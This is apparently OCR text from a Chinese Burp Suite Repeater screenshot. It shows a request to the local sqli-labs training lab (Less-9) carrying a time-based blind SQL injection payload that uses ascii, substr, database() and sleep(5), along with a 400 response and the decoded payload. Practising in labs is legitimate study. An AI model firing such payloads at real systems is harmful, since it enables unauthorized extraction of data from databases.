 重放器
重放器
重放器
设置
1 ×
2 ×
+
发送
取消
<
>
目标: http://127.0.0.1
HTTP/1
请求
美化
Raw
Hex
\n
1 GET /sqli-labs/Less-9/ ?id=1'%20and%20if(ascii(substr(database(),1,1))>110,sleep(5),1)%23
HTTP/1.1
2 Content-Length : 641
3 Host: 127.0.0.1
4 Cache-Control : max-age=0
5 sec-ch-ua : "Chromium";v="129", "Not=A?Brand";v="8"
6 sec-ch-ua-mobile : ?0
7 sec-ch-ua-platform : "Windows"
8 Accept-Language : zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests : 1
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Search
0高亮
响应
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 400 Bad Request
2 Date: Fri, 13 Nov 2026 08:59:37 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Content-Length : 347
5 Connection : close
6 Content-Type : text/html; charset=iso-8859-1
7
8 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
9 <html>
<head>
10 <title>
400 Bad Request
Search
0高亮
完成
580字节 | 1 millis
Inspector
选择
87 (0x57)
选中文本
GET /sqli-labs/Less-9/?id=1'%20and%20i
f(ascii(substr(database(),1,1))>110,sl
eep(5),1)%2
解码:
URL编码
GET /sqli-labs/Less-9/?id=1' and if(as
cii(substr(database(),1,1))>110,sleep(
5),1)%2
取消
应用变更
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 16
响应头 5
Inspector
说明
\n
nnection : keep-alive